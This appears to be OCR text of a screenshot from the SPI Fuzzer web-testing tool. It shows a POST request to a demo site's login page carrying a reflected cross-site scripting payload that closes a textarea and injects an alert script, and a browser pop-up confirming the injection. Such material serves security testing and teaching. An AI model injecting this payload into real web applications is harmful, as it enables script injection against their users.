 SPI Fuzzer
File Edit Session Filters AMP Help
Sessions
Fuzz Session / - 200 OK
Fuzz Session / - 200 OK
Fuzz Session / - 200 OK
Fuzz Session / - 200 OK
Fuzz Session / - 200 OK
Request
POST /rootlogin.asp HTTP/1.1
Host: zero.webappsecurity.com
User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
txtPassPhrase=michael&txtName=</textarea><script>alert('XSS')</script>&txtHidden=This+was+hidder
Windows Internet Explorer
XSS
OK
Browser View Raw Response
Ignore Case Find
Stop Start
Finished 100% Sessions : 21 Filter : Disabled